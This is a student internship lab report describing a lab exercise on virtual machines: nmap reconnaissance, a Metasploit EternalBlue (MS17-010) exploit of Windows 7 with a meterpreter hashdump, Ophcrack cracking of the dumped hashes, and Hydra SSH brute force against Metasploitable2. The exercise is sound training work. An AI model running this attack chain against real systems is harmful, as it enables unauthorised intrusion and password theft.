**INTERNSHIP PROGRAM –**

**CYBER SECURITY OFFLINE PROJECT WORK/TASK**

**(FEB 2023)**

From:Amitkumar P Pujar

Usn:4NM19EC018

**GROUP 1:**

**1. Install the below software:**

**a) Virtual box**

**b) Kali Linux**

**c) Metasploit machine**

**d) Windows 7 machine**



So as we can see, I have installed the VMware Workstation 17 as my virtual machine and in that I have integrated:

1. Kali Linux: Debian 11 x 64 bit
2. Metasploit Machine: Metasploitable2-Linux
3. Windows & Machine: Windows 7 x64

**2. Perform password cracking - Offline mode**

**a) Perform password cracking of windows 7 machine**

**STEP 1:**

First we access the root for that we give the command **sudo su** and the we check our ip address by the command **ifconfig** and then we scan the available ip networks available by the command **nbtscan -r**.



**STEP 2:**

Now that we have the ip address of our Windows 7 Machine, we need to discover the hosts and services of the Windows 7 machine by using the command **nmap -sV**.



**STEP 3:**

Next we look for the ports which are vulnerable to exploit the windows 7 machine using the command **nmap –script smb-vul\***



**STEP 4:**

The **msfconsole** is probably the best interface to the Metasploit framework (MSF). It provides and all-in-one centralized console and allows you to efficiently access virtually to all of the options available in MSF.



**STEP 5:**

Here we search for **ms17** and the we will be using the first option in the list that is **exploit/windows/smb/ms17_010_eternalblue**



**STEP 6:**

We look into the options that is available in the **windows/smb/ms17_010_eternalblue** and we can see that the RHOSTS is empty so we need to set the ip address by the command **set RHOSTS**.



**STEP 7:**

Now we run the command **exploit** and we get the meterpreter shown now we can see the informatin of the windows 7 machine and then we run the command **hashdump.** Here the output should be saved in a textfile.



**STEP 8:**

Now we open the **Ophcrack software** where we load the text file and then crack the password of the **windows 7 machine**.



From this we can see the output that the password for the windows 7 machine of the user id **jbadarsh** is **Admin**.

**b) Password cracking of metasploit machine using Hydra**

**STEP 1:**

First, we access the root for that we give the command **sudo su** and then we give the command **nmap -sP** to know our Metasploitable2 ip address. After that we run the command **nmap -Pn -sV -sS -T4** to get to know about the ports available, their state and the service of that port.



**STEP 2:**

Now before running the hydra command, we need to save all the passwords list in a text document in the home of the kali linux and name in **pass.txt**. After this we need to run the hydra command that is **hydra “ip address of the emtasploitable machine” aah -l msfadmin -P pass.txt -s 22 -vV**.



